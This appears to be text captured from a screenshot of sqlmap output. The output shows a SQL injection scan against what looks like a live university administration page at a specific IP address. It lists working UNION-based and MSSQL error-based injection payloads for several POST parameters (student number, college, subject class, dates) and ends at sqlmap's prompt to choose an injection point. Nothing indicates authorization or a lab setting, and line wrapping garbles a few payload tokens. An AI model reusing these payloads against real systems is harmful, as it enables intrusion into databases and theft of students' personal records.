 sqlmap - Python sqlmap/sqlmap.py -u 202.120.121.200/tasi/admin/que...
Type: UNION query
Title: Generic UNION query (NULL) - 23 columns
Payload: txtStuName=w&txtStuNo=w') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(97)+
CHAR(119)+CHAR(122)+CHAR(113)+CHAR(71)+CHAR(109)+CHAR(80)+CHAR(68)+CHAR(107)+CH
R(69)+CHAR(119)+CHAR(72)+CHAR(122)+CHAR(97)+CHAR(113)+CHAR(117)+CHAR(112)+CHAR(1
22)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &cboCollege=&cboDegreeType=0&cboSubject
Class=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&check=-1&catalog=-1&a
uthorize=-1&convert=-1&publish=-1&public=-1
Place: POST
Parameter: inputEndDate
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=w&txtStuNo=w&cboCollege=&cboDegreeType=0&cboSubjectClass
=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=') AND 5207=CONVERT(INT,(SE
LECT CHAR(113)+CHAR(97)+CHAR(119)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5207=5
207) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(117)+CHAR(112)+CHAR(122)+C
HAR(113))) AND ('ZbTf'='ZbTf&check=-1&catalog=-1&authorize=-1&convert=-1&publish
=-1&public=-1
Place: POST
Parameter: cboSubjectClass
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=w&txtStuNo=w&cboCollege=&cboDegreeType=0&cboSubjectClass
=%' AND 8511=CONVERT(INT,(SELECT CHAR(113)+CHAR(97)+CHAR(119)+CHAR(122)+CHAR(113
)+(SELECT (CASE WHEN (8511=8511) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHA
R(117)+CHAR(112)+CHAR(122)+CHAR(113))) AND '%'='&cboSubject=&txtMajor=&inputStar
tDate=&inputEndDate=&check=-1&catalog=-1&authorize=-1&convert=-1&publish=-1&publ
ic=-1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtStuNo, type: Single quoted string (default)
[1] place: POST, parameter: cboCollege, type: Single quoted string
[2] place: POST, parameter: cboSubjectClass, type: Single quoted string
[3] place: POST, parameter: txtMajor, type: Single quoted string
[4] place: POST, parameter: inputStartDate, type: Single quoted string
[5] place: POST, parameter: inputEndDate, type: Single quoted string
[q] Quit